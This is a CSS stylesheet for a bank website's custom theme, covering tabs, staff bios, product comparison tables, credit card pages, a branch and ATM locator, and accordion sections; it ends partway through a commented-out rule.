.wizard > .steps a, .wizard > .steps a:hover, .wizard > .steps a:active {
	display: block;
	width: auto;
	margin: 0;
	padding: 0.5em;
	text-decoration: none;
}
.wizard > .content > .title, .tabcontrol > .content > .title,.wizard > .steps .current-info, .tabcontrol > .steps .current-info {
    position: absolute;
    left: -999em;
}
.wizard > .actions > ul > li {
	float: right;
}
.wizard > .actions > ul > li:first-child {
	float: left;
}
.wizard > .actions a, .wizard > .actions a:active {
    background: #222;
    color: #fff;
    display: block;
    padding: 0.5em 1.5em;
    text-decoration: none;
    text-transform: uppercase;
}
.wizard > .actions a:hover {
	 background: #222;
}
.wizard > .actions .disabled a, .wizard > .actions .disabled a:hover, .wizard > .actions .disabled a:active {
    background: #eee;
    color: #aaa;
}
.wizard > .actions > ul > li:last-child a {
	background: #006942;
    color: #fff;
}
.tabbed {
	background: #fff;
	padding: 3em 1em;
}
.tabbed .container {
	display: block;
	margin: 0 auto;
	max-width: 1240px;
}
.tabbed a {
	color: #006942;
}
.tabbed a:hover {
	color: #222;
}
.tabbed h2 {
	font-size: 24px;
	text-align: center;
	margin-top: 0;
}
.business .tabbed h2 {
	color: #003869;
}
.wealth .tabbed h2 {
	color: #222;
}
.tabbed .tabgroup {
  padding-top: 2em;
}
#tabs ul.tabs {
	list-style-type: none;
	margin: 0;
	padding: 0;
	text-align: center;
	white-space : nowrap;
}
#tabs ul.tabs li {
	display: inline-block;
}
#tabs ul.tabs li a {
	font-size: 13px;
	letter-spacing: 2px;
	color: #666;
	text-transform: uppercase;
	padding: 0.5em 1em;
	border-bottom: 3px solid #fff;
	margin-bottom: -1px;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#tabs ul.tabs li a:hover {
	color: #222;
	background: #fff;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#tabs ul.tabs li.active a {
	color: #006942;
	background: #fff;
	border-bottom: 3px solid #006942;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.business #tabs ul.tabs li.active a {
	background: #fff;
	color: #003869;
	border-bottom: 3px solid #003869;
}
.wealth #tabs ul.tabs li.active a {
	background: #fff;
	color: #222;
	border-bottom: 3px solid #222;
}
.agriculture #tabs ul.tabs li.active a {
	background: #fff;
	color: #9d5842;
	border-bottom: 3px solid #9d5842;
}
#tabs .tab {
	padding: 1em 0 0;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#tabs .tab h3 {
	color: #006942;
}
.two-img img {
	width: 100%;
	height: auto;
	margin-top: 1em;
	margin-bottom: 1em;
}
.two-img img.shadow {
	-webkit-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
}
.two-sub {
	font-size: 18px;
	text-transform: uppercase;
	padding: 1em 0;
}
.bg-personal .two-sub,.bg-business .two-sub,.bg-wealth .two-sub {
  color: #fff;
}
.two-copy h3 {
	font-size: 21px;
	color: #006942;
	margin: 0.5em 0;
}
.two-copy h3 a {
	color: #006942;
}
.two-copy h3 a:hover {
	color: #222;
}
.business .two-copy h3,.business .two-copy h3 a {
	color: #003869;
}
.detail-business .two-copy h3,.detail-business .two-copy h3 a {
	color: #003869;
}
.wealth .two-copy h3,.wealth .two-copy h3 a,.detail-wealth .two-copy h3,.detail-wealth .two-copy h3 a {
	color: #222;
}
.agriculture .two-copy h3,.agriculture .two-copy h3 a,.detail-agriculture .two-copy h3,.detail-agriculture .two-copy h3 a {
	color: #9d5842;
}
.two-copy h4 {
	font-size: 1.1em;
	color: #222;
	margin: 0 0 1em;
}
.two-copy p a {
	color: #006942;
}
.business .two-copy p a {
	color: #003869;
}
.wealth .two-copy p a {
	color: #222;
}
.agriculture .two-copy p a {
	color: #9d5842;
}
.two-copy p a:hover {
	color: #222;
}
.two-cols {
	display: block;
	background: #fff;
	padding: 3em 1em;
}
.one-cols {
	display: block;
	background: #fff;
	padding: 3em 1em;
}
.two-cols .container,.one-cols .container {
	display: block;
	margin: 0 auto;
	max-width: 1240px;
}
.two-col:first-child {
	padding-bottom: 3em;
}
.one-cols .two-col:first-child {
	padding-bottom: 0;
}
.ag-h2 {
  font-size: 2em;
  color: #9d5842;
}
.two-col h3 {
	font-size: 21px;
	color: #006942;
	margin: 0 0 1em;
}
.two-col h3 a {
	color: #006942;
}
.two-col h3 a:hover {
	color: #222;
}
.business .two-col h3,.business .two-col h3 a {
	color: #003869;
}
.detail-business .two-col h3,.detail-business .two-col h3 a {
	color: #003869;
}
.wealth .two-col h3,.wealth .two-col h3 a {
	color: #222;
}
.detail-wealth .two-col h3,.detail-wealth .two-col h3 a {
	color: #222;
}
.agriculture .two-col h1,.agriculture .two-col h1 a,.agriculture .two-col h3,.agriculture .two-col h3 a {
	color: #9d5842;
}
.detail-agriculture .two-col h3,.detail-agriculture .two-col h3 a {
	color: #9d5842;
}
.two-col p a {
	color: #006942;
}
.one-cols .two-col p {
  max-width: 980px;
  margin: 0 auto;
}
.business .two-col p a {
	color: #003869;
}
.wealth .two-col p a {
	color: #222;
}
.agriculture .two-col p a {
	color: #9d5842;
}
.two-col p a:hover {
	color: #222;
}
.one-center {
	text-align: center;
}
.one-center img {
	display: block;
	margin: 0 auto 2em;
	max-width: 100%;
	height: auto;
}
.one-center h1 {
	color: #006942;
	margin-top: 0px;
}
.one-center h3 {
	font-size: 21px;
	color: #006942;
	margin: 0 0 1em;
}
.detail-business .one-center h1,.detail-business .one-center h3 {
	color: #003869 !important;
}
.detail-wealth .one-center h1,.detail-wealth .one-center h3 {
	color: #222 !important;
}
.detail-agriculture .one-center h1,.detail-agriculture .one-center h3,.secondary-agriculture .one-center h1,.secondary-agriculture .one-center h3 {
	color: #9d5842 !important;
}
.secondary-personal .one-center h3 a,.secondary-about .one-center h3 a {
	color: #006942;
}
.secondary-business .one-center h3 a {
	color: #003869;
}
.secondary-wealth .one-center h3 a {
	color: #222;
}
.secondary-agriculture .one-center h3 a {
	color: #9d5842;
}
.one-center h3 a:hover {
	color: #222;
}
.one-center p {
	font-size: 18px;
}
.one-center p a {
	color: #006942;
}
.one-center p a:hover {
	color: #222;
}
.one-center table th,.one-center table td {
  border: 1px solid #fff;
  white-space: normal;
}
.one-center table td {
  background: #eee;
}
.one-center table tr:nth-child(even) td {
  background: #f5f5f5;
}
.one-btn {
	color: #006942;
	text-transform: uppercase;
}
.one-btn:hover {
	color: #222;
}
.detail-business .one-center h3 {
	color: #003869;
}
.business .one-center h3 {
	color: #003869;
}
.wealth .one-center h3 {
	color: #222;
}
.detail-wealth .one-center h3 {
	color: #222;
}
.agriculture .one-center h3 {
	color: #9d5842;
}
.detail-agriculture .one-center h3 {
	color: #9d5842;
}
.bios {
	display: block;
	background: #f5f5f5;
	padding: 3em 1em;
}
.bios .container {
	display: block;
	margin: 0 auto;
	max-width: 1480px;
}
.bios h2 {
	font-size: 24px;
	text-align: center;
}
.bio {
	display: block;
	margin: 1em 1em 2em;
	padding: 2em;
	background: #fff;
	text-align: center;
	vertical-align: top;
	-webkit-box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.bio:hover {
	-webkit-box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
	box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.bio-img img {
	display: block;
	margin: 0 auto 1em;
	padding: 0;
	width: 50%;
	height: auto;
	-webkit-border-radius: 250px;
	-moz-border-radius: 250px;
	border-radius: 250px;
}
.bio-text h3 {
	color: #006942;
}
.bio-text a {
	color: #006942;
}
.bio-text a:hover {
	color: #222;
}
.business .bio-text h3,.business .bio-text a {
	color: #003869;
}
.detail-business .bio-text h3,.detail-business .bio-text a {
	color: #003869;
}
.wealth .bio-text h3,.wealth .bio-text a {
	color: #222;
}
.detail-wealth .bio-text h3,.detail-wealth .bio-text a {
	color: #222;
}
.agriculture .bio-text h3,.agriculture .bio-text a {
	color: #9d5842;
}
.detail-agriculture .bio-text h3,.detail-agriculture .bio-text a {
	color: #9d5842;
}
.bio .locations {
	color: #666;
	margin: 0;
	padding: 0.5em 0;
	border-top: 1px solid #ccc;
	overflow: hidden;
}
.certifications {
	color: #666;
	margin: 0;
	padding: 0.5em 0;
	border-top: 1px solid #ccc;
}
.certifications p {
	color: #666;
	margin: 0;
	padding: 0;
}
.bio-text a.cta {
	display: block;
	width: auto;
	font-size: 16px;
	color: #222;
	font-weight: normal;
	border: 2px solid #222;
	background: transparent;
	text-transform: uppercase;
	padding: 0.5em 2em;
	margin: 1em auto 0;
	text-align: center;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.bio-text a.cta:hover {
	color: #fff;
	border: 2px solid #222;
	background: #222;
}
.video-iframe {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.video-iframe iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}
.bio-detail h1 {
	font-size: 48px;
	margin-bottom: .25em;
}
.bio-detail .title {
  display: block;
	font-size: 35px;
	margin-top: 0.5em;
	margin-bottom: 1em;
}
.bio-detail .grid-4 {
	text-align: center;
}
.bio-detail .locations, .bio-detail .phone {
	font-size: 22px;
	padding: .75em 0 0;
}
.bio-detail .phone {
	padding-top: .5em;
	margin-bottom: 1.25em;
}
.bio-detail .locations, .bio-detail .title {
	color: #666666;
}
.bio-detail .cta {
	display: block;
    width: auto;
    font-size: 20px;
    color: #222;
    font-weight: normal;
    border: 2px solid #222;
    background: transparent;
    padding: 0.5em .75em;
    margin: 1em auto 0;
    text-align: center;
    text-transform: none;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
}
.bio-detail .cta:hover {
	color: #fff;
    border: 2px solid #222;
    background: #222;
}
.bio-detail .certifications {
	padding: 0.75em 0;
}
.bio-detail .bio-text p {
	font-size: 18px;
}
.bio-detail .certifications h5 {
	font-size: 18px;
}
.disclaimer-general {
	border-top: 1px solid #ddd;
}
.disclaimer-general .container {
	max-width: 1240px;
}
.videos {
	background: #222;
}
.videos .embed,.videos .copy {
	display: block;
	text-align: center;
	background: #222;
}
.videos .embed {
	line-height: 0;
}
.videos .embed iframe {
	width: 100%;
	min-height: 420px;
}
.videos .copy h2 {
	font-size: 24px;
	font-weight: normal;
	color: #fff;
	padding: 0 2em;
	margin: 3em 0 0;
}
.videos .copy h2 a {
	color: #fff;
}
.videos .copy p {
	font-size: 16px;
	color: #ddd;
	padding: 0 2em;
}
.videos .copy {
	padding-bottom: 4em;
}
.videos .copy a.btn {
	display: inline-block;
	font-size: 16px;
	color: #fff;
	font-weight: normal;
	border: 2px solid #666666;
	background: transparent;
	text-transform: uppercase;
	padding: 0.5em 2em;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.videos .copy a.btn:hover {
	color: #fff;
	background: #222;
	border: 2px solid #222;
}
a.nav-toggle {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/plus.png') center left no-repeat;
	background-size: 16px 16px;
	padding-left: 24px;
	color: #222;
	text-transform: uppercase;
}
a.nav-toggle:hover {
	color: #222;
}
a.nav-toggle.open {
	background: transparent url('/themes/custom/nicoletbank/images/shared/minus.png') center left no-repeat;
	background-size: 16px 16px;
	padding-left: 24px;
	color: #222;
}
a.nav-toggle.open:hover {
	color: #222;
}
.tabnav {
	display: none;
	padding-top: 1em;
}
.business .tabnav a:hover {
	color: #003869;
}
.detail-business .tabnav a:hover {
	color: #003869;
}
.wealth .tabnav a:hover {
	color: #222;
}
.detail-wealth .tabnav a:hover {
	color: #222;
}
.agriculture .tabnav a:hover {
	color: #9d5842;
}
.detail-agriculture .tabnav a:hover {
	color: #9d5842;
}
.subnav-section {
	outline: none !important;
}
.basic-page {
	background: #fff;
	padding: 3em 1em;
}
.basic-page h1 {
	color: #006942;
}

/* Product Comparison */
a.comparison-btn {
	display: block;
	margin: 1em auto;
	color: #006942;
	text-align: center;
}
a.comparison-btn:hover {
	color: #222;
}
.secondary-business a.comparison-btn {
	color: #003869;
}
.secondary-wealth a.comparison-btn {
	color: #222;
}
.secondary-agriculture a.comparison-btn {
	color: #9d5842;
}
.comparison {
	background: #fff;
	padding: 2em 1em 1em;
}
.comparison h3 {
	font-size: 28px;
	color: #222;
	margin: 0 auto 0.5em;
	text-align: center;
}
.comparison .container {
	display: block;
	margin: 0 auto;
	max-width: 1480px;
}
.comparison .sticky-wrap .sticky-intersect {
	margin-top: 0px;
}
.comparison .sticky-wrap .sticky-intersect th {
	background: #fff !important;
}
.comparison table {
	width: 100%;
	color: #222;
}
.comparison table th,.comparison table td {
	padding: 1.5em;
}
.comparison table a {
	color: #006942;
	font-weight: normal;
}
.comparison table a:hover {
	color: #222;
}
.secondary-business .comparison table a {
	color: #003869;
}
.secondary-wealth .comparison table a {
	color: #222;
}
.secondary-agriculture .comparison table a {
	color: #9d5842;
}
.comparison table thead th {
	font-weight: normal;
	text-align: center;
	border-bottom: 1px solid #ddd;
}
.comparison table tbody th {
	font-weight: normal;
	text-align: left;
	color: #222;
	padding: 1.5em 1.5em 1.5em 0;
	border-bottom: 1px solid #ddd;
}
.comparison table tbody td {
	text-align: center;
	border-bottom: 1px solid #ddd;
}
.comparison table tbody td.na {
	background: transparent url('/themes/custom/nicoletbank/images/shared/na.png') center center no-repeat;
	background-size: 24px 24px;
}
.comparison table tbody td.check {
	background: transparent url('/themes/custom/nicoletbank/images/shared/dk-check.png') center center no-repeat;
	background-size: 24px 24px;
}
.disclaimer {
	font-size: 16px;
	font-style: italic;
	color: #666666;
	text-align: left;
	padding: 1em;
}

/* Credit */
.credit-card {
	background: #fff;
	margin: 0 0 2em;
	-webkit-box-shadow: 0px 2px 12px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 12px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 12px rgba(0,0,0,0.2);
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.credit-card:hover {
	-webkit-box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
	box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.credit-hd {
	background: #fff;
	padding: 1.5em 2em;
	border-top: 8px solid #006942;
}
.business .credit-hd {
	border-top: 8px solid #003869;
}
.credit-hd h3,.credit-hd h3 a {
	font-size: 30px;
	color: #222;
	text-align: center;
}
.credit-hd a.btn {
	display: block;
	font-size: 16px;
	color: #222;
	font-weight: normal;
	border: 2px solid #222;
	background: transparent;
	text-transform: uppercase;
	text-align: center;
	padding: 0.5em 2em;
	margin-top: 1em;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.credit-hd a.btn:hover {
	color: #fff;
	background: #006942;
	border: 2px solid #006942;
}
.business .credit-hd a.btn:hover {
	background: #003869;
	border: 2px solid #003869;
}
.credit-hd h3 {
	font-size: 30px;
	margin: 0;
	padding: 0;
}
.credit-details {
	background: rgb(245,245,245);
	background: -moz-linear-gradient(180deg, rgba(245,245,245,1) 0%, rgba(255,255,255,1) 50%);
	background: -webkit-linear-gradient(180deg, rgba(245,245,245,1) 0%, rgba(255,255,255,1) 50%);
	background: linear-gradient(180deg, rgba(245,245,245,1) 0%, rgba(255,255,255,1) 50%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#f5f5f5",endColorstr="#ffffff",GradientType=1);
	padding: 2em;
}
.credit-images {
	display: block;
	padding-right: 5%;
	text-align: center;
}
.credit-images h4 {
	display: none;
	margin: 0.5em 0;
}
.credit-images img {
	max-width: 100%;
}
.credit-images .toggles {
	/*display: flex;*/
	display: none;
}
.credit-images .toggles a {
	flex: 1;
	font-size: 14px;
	color: #999;
	font-weight: normal;
	border: 2px solid #ddd;
	background: transparent;
	text-transform: uppercase;
	padding: 0.5em;
	margin: 0 0.25em;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.credit-images .toggles a:hover,.credit-images .toggles a.active {
	color: #fff;
	background: #666;
	border: 2px solid #666;
}
.credit-detail {
	display: block;
	color: #666666;
}
.credit-detail h3 {
	color: #222;
}
.credit-detail hr {
	margin: 1.5em 0;
}
.more {
	padding: 0;
	margin: 1.5em 0 0;
}
.more a {
	color: #006942;
	text-transform: uppercase;
}
.more a:hover {
	color: #222;
}

/* Credit Card Detail Page */
.rewards-hd h1,.rewards-hd h1 a,.rewards-hd h2,.rewards-hd h2 a {
	font-size: 28px;
  color: #006942;
  margin: 0;
  padding:0;
  text-align: left;
}
.business .rewards-hd h1,.business .rewards-hd h1 a,.business .rewards-hd h2,.business .rewards-hd h2 a {
	color: #003869;
}
.rewards-hd {
	padding: 1.5em 1em;
}
.rewards-hd h3,.rewards-hd h3 a {
	font-size: 30px;
	color: #222;
	text-align: center;
}
.rewards-hd a.btn {
	display: block;
	font-size: 16px;
	color: #222;
	font-weight: normal;
	border: 2px solid #222;
	background: #fff;
	text-transform: uppercase;
	text-align: center;
	padding: 0.5em 2em;
	margin-bottom: 1em;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.rewards-hd a.btn:hover {
	color: #fff;
	background: #006942;
	border: 2px solid #006942;
}
.business .rewards-hd a.btn:hover {
	background: #003869;
	border: 2px solid #003869;
}
.rewards-hd h3 {
	font-size: 30px;
	margin: 0;
	padding: 0;
}
.program-info {
	margin: 3em 0 1em;
}
.program-detail {
	display: block;
	color: #666666;
}
.program-detail h2,.program-detail h3{
	font-size: 24px;
	color: #006942;
}
.business .program-detail h3 {
	color: #003869;
}
.program-detail h4 {
		color: #000;
		font-size: 1.17em;
		margin:1em 0;
}
.reward {
	background: #fff !important;
}

/* Branch Locator */
/*.scrolled .locator {
  padding-top: 4em;
}*/
.branch-details {
  background: #fff;
}
.branch-landing {
	padding: 3em 1em 1em;
	background: #006942 url('/themes/custom/nicoletbank/images/locations/branches-heading.jpg') center center no-repeat;
	background-size: cover;
	text-align: center;
}
.branch-landing h1 {
	color: #fff;
	font-size: 36px;
}
#map {
	display: none;
}
.locator-controls {
	display: block;
	background: #fff;
	-webkit-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
}
.branch-search {
	padding: 5% 4%;
	border-bottom: 1px solid #ccc;
}
.branch-search input[type="text"] {
	display: inline-block;
	width: 50%;
	font-size: 14px;
	padding: 0.5em 1em;
	margin: 0;
	border: 1px solid #ccc;
	-webkit-box-shadow: inset 0px 1px 3px rgba(0,0,0,0.2);
	-moz-box-shadow: inset 0px 1px 3px rgba(0,0,0,0.2);
	box-shadow: inset 0px 1px 3px rgba(0,0,0,0.2);
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.branch-search input[type="text"]:focus {
	border: 1px solid #666;
}
.branch-search input[type="submit"] {
	display: inline-block;
	width: 27%;
	font-size: 14px;
	line-height: 1.2;
	border: 2px solid #222;
	background: #fff;
	color: #222;
	text-transform: uppercase;
	padding: 0.5em;
	margin-left: 2%;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.branch-search input[type="submit"]:hover {
	color: #fff;
	background: #222;
	border: 2px solid #222;
}
.locator-tabs {
	display: flex;
}
.locator-tabs a {
	flex: 1;
	font-size: 13px;
	padding: 1em 0.5em;
	background: #f5f5f5;
	color: #666666;
	text-align: center;
	cursor: pointer;
}
.locator-tabs a.active {
	background: #fff;
	color: #006942;
}
.branch-scroll {
	-webkit-box-shadow: inset 0px 2px 6px rgba(0,0,0,0.1);
	-moz-box-shadow: inset 0px 2px 6px rgba(0,0,0,0.1);
	box-shadow: inset 0px 2px 6px rgba(0,0,0,0.1);
}
.branch,.atm {
	border-bottom: 1px solid #ccc;
}
.branch-address {
	display: block;
	padding: 5% 5% 5% 60px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/locations-green.png') 16px 18px no-repeat;
	background-size: 36px 36px;
	color: #666666;
	font-size: 15px;
}
.branch-address strong {
	color: #222;
	font-weight: normal;
}
.branch-address a {
	color: #666666;
}
.branch-address a:hover {
	color: #222;
}
.branch-links {
	display: block;
	padding: 2% 5%;
	color: #222;
	font-size: 15px;
}
.branch-links a {
	display: block;
	color: #222;
	font-size: 15px;
	margin: 0 0 1em;
}
.branch-links a:hover {
	color: #222;
}
.branch-services {
  margin-top: 1em;
  border-top: 1px solid #ccc;
}
.branch-services h2 {
  font-size: 21px;
  margin: 1.5em 0 0.5em;
}
.branch-services a {
  display: block;
  font-size: 16px;
  color: #666666;
}
.branch-services a:hover {
  color: #222;
}
.nicoletatm-address {
	display: block;
	padding: 5% 5% 5% 60px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/locations-green.png') 16px 18px no-repeat;
	background-size: 36px 36px;
	color: #666666;
	font-size: 15px;
}
.nicoletatm-address strong {
	color: #222;
	font-weight: normal;
}
.nicoletatm-address a {
	color: #666666;
}
.nicoletatm-address a:hover {
	color: #222;
}
.moneypass-address {
	display: block;
	padding: 5% 5% 5% 60px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/locations-blue.png') 16px 18px no-repeat;
	background-size: 36px 36px;
	color: #666666;
	font-size: 15px;
}
.moneypass-address strong {
	color: #222;
	font-weight: normal;
}
.moneypass-address a {
	color: #666666;
}
.moneypass-address a:hover {
	color: #222;
}
a.branch-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/branch.png') center left no-repeat;
	padding-left: 32px;
	background-size: 21px auto;
}
a.directions-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/directions.png') center left no-repeat;
	padding-left: 32px;
	background-size: 21px auto;
}
.twentyfour-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/time.png') center left no-repeat;
	background-size: 20px 20px;
	padding-left: 32px;
	min-height: 20px;
	color: #666;
	font-size: 18px;
	line-height: 1.2;
}
.branch-links .twentyfour-ico {
	font-size: 15px !important;
}
div[data-asodata1="Marinette"] div.branch-links div.twentyfour-ico {
  display:none;
}
.branch-details .additional-details {
  margin-top: 1em;
  border-top: 1px solid #ccc;
}
.branch-details .additional-details h2 {
  font-size: 21px;
  margin: 1.5em 0 0.5em;
}
.branch-details .additional-details a {
  display: block;
  font-size: 16px;
  color: #666666;
}
.branch-details .additional-details a:hover {
  color: #222;
}

.atm-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/atm.png') center left no-repeat;
	padding-left: 32px;
	color: #666;
	margin-bottom: 0.5em;
}
.moneypass {
	padding: 0.5em 0;
	text-align: center;
}
h2.service-heading {
	font-size: 24px;
	text-align: center;
	border-bottom: 1px solid #ccc;
	padding: 0 0 1em;
	margin: 0 auto;
}
.services {
	margin: 2em auto 0;
	max-width: 1480px;
}
.service {
	display: block;
	margin: 1em 1em 2em;
	background: #fff;
	text-align: center;
}
.service h3 {
	font-size: 24px;
	color: #006942;
	margin: 0 0 0.25em;
}
.service h3 a {
	color: #006942;
}
.service h3 a:hover {
	color: #222;
}
.service p {
	font-size: 16px;
	color: #222;
	margin:0;
}

a.rates-link {
  display: block;
  font-size: 0.95em;
  color: #222;
  margin: 0 auto 1em;
  padding-left: 24px;
  background: transparent url('/themes/custom/nicoletbank/images/shared/accord-arrow.png') left center no-repeat;
  background-size: 16px 16px;
  text-transform: uppercase;
}
a.rates-link:hover {
  color: #222;
}
a.rates-link.open {
  background: transparent url('/themes/custom/nicoletbank/images/shared/accord-arrow-down.png') left center no-repeat;
  background-size: 16px 16px;
}
.accord-content {
  display: none;
}
.accordion {
	background: #fff;
	padding: 2em 1em;
}
.accordion .container {
	display: block;
	margin: 0 auto;
	max-width: 1240px;
}
.accordion p a {
	color: #006942;
}
.accordion p a:hover {
	color: #222;
}
.accordion table {
	width: 100%;
	font-size: 17px;
	line-height: 1.2;
	text-align: left;
}
.accordion table th {
	vertical-align: bottom;
	display:table-cell;
}
.accordion table td {
	vertical-align: top;
	display:table-cell;
}
.accordion table tr.hd th {
	background: #666;
	color: #fff;
}
.accordion table th {
	background: #222;
	color: #fff;
	font-weight: normal;
	padding: 0.75em 1.5em;
	border: 1px solid #fff;
}
.accordion table tbody tr:nth-child(even) td {
	background: #f5f5f5;
}
.accordion table td {
	background: #eee;
	color: #222;
	font-weight: normal;
	padding: 0.75em 1.5em;
	border: 1px solid #fff;
}
.accordion table td.green {
	color: #006a41;
	font-weight: bold;
}
.accordion h2,.accordion h3 {
	padding-top: 0.75em;
	border-top: 1px solid #ccc;
}
h2:first-child {
  border-top: 0px;
}
h2 a.accord-toggle,h3 a.accord-toggle {
	display: block;
	padding: 0 0 0 40px;
	color: #444;
	background: transparent url('/themes/custom/nicoletbank/images/shared/accord-arrow-down.png') left center no-repeat;
	background-size: 24px 24px;
}
h2 a.accord-toggle.open,.personal h2 a.accord-toggle.open,.about h2 a.accord-toggle.open,h3 a.accord-toggle.open,.personal h3 a.accord-toggle.open,.about h3 a.accord-toggle.open {
	color: #006942;
	background: transparent url('/themes/custom/nicoletbank/images/shared/accord-arrow-up-green.png') left center no-repeat;
	background-size: 24px 24px;
}
.business h2 a.accord-toggle.open,.business h3 a.accord-toggle.open {
	color: #003869;
	background: transparent url('/themes/custom/nicoletbank/images/shared/accord-arrow-up-blue.png') left center no-repeat;
	background-size: 24px 24px;
}
.wealth h2 a.accord-toggle.open,.wealth h3 a.accord-toggle.open {
	color: #222;
	background: transparent url('/themes/custom/nicoletbank/images/shared/accord-arrow-up-gray.png') left center no-repeat;
	background-size: 24px 24px;
}
.agriculture h2 a.accord-toggle.open,.agriculture h3 a.accord-toggle.open {
	color: #9d5842;
	background: transparent url('/themes/custom/nicoletbank/images/shared/accord-arrow-up-copper.png') left center no-repeat;
	background-size: 24px 24px;
}
.accord-content {
	padding-bottom: 1em;
	animation-name: fadein;
	animation-duration: 2s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
}
.accord-content h2,.accord-content h3,.accord-content h4,.accord-content h5,.accord-content h6 {
	color: #444;
	margin-bottom: 0.5em;
}
.personal .accord-content h2,.personal .accord-content h3,.personal .accord-content h4,.personal .accord-content h5,.personal .accord-content h6 {
	color: #006942;
}
.business .accord-content h2,.business .accord-content h3,.business .accord-content h4,.business .accord-content h5,.business .accord-content h6 {
	color: #003869;
}
.wealth .accord-content h2,.wealth .accord-content h3,.wealth .accord-content h4,.wealth .accord-content h5,.wealth .accord-content h6 {
	color: #222;
}
.agriculture .accord-content h2,.agriculture .accord-content h3,.agriculture .accord-content h4,.agriculture .accord-content h5,.agriculture .accord-content h6 {
	color: #9d5842;
}
.comp-phone {
  position: relative;
  display: block;
  float: left;
  width: 380px;
  height: 447px;
  background: #222;
}
.comp-phone-over {
  position: absolute;
  z-index: 999;
  display: block;
  width: 380px;
  height: 447px;
  background: transparent url('/themes/custom/nicoletbank/images/shared/iphone11promax.png') left center no-repeat;
  background-size: 380px 447px;
}
.comp-phone img {
  position: absolute;
  z-index: 998;
  width: 197px;
  height: 427px;
  top: 12px;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
  animation-name: fadein;
  animation-duration: 1s;
  animation-iteration-count: 1;
  animation-fill-mode: forwards;
}
.comp-links h3 {
  margin: 0.5em 0 0;
  border-top: 1px solid #ccc;
}
.comp-links h3:first-child {
  border-top: 0px;
}
.comp-links h3 a {
  display: block;
  color: #222;
	padding: 0.75em 0 0;
}
.comp-links h3 a:hover {
  color: #222;
}
.comp-links h3 a.open {
  color: #006942;
}
.personal .comp-links h3 a.open {
  color: #006942;
}
.business .comp-links h3 a.open {
  color: #003869;
}
.wealth .comp-links h3 a.open {
  color: #222;
}
.agriculture .comp-links h3 a.open {
  color: #9d5842;
}
.comp-links .comp-p {
  font-size: 14px;
  margin-top: 1em;
	animation-name: fadein;
  animation-duration: 2s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
}
#comp-anchor {
  padding: 2em;
  background: #fff;
}
/*.branch-detail .heading {
  background: rgb(0,105,66);
	background: -moz-linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	background: -webkit-linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
